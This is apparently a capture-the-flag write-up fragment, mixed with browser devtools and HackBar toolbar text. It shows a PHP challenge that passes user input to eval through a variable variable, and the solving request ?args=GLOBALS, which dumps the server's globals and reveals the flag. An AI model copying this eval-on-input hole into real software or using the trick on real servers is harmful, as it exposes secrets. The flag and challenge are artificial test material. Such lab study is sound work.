 flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(3) { ["Hm_lvt_c1b044f909411ac4213045f0478e96fc"]=> string(10)
"1649427720" ["_ga"]=> string(27) "GA1.1.1529779473.1649427720" ["_gid"]=> string(27) "GA1.1.1303043154.1649427720" } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{a50701e61b50a627d24f629000009b34}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }
元素 控制台 源代码 网络 性能 应用 内存 安全 Lighthouse Recorder HackBar HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://114.67.175.224:18111/?args=GLOBALS
Enable POST ADD HEADER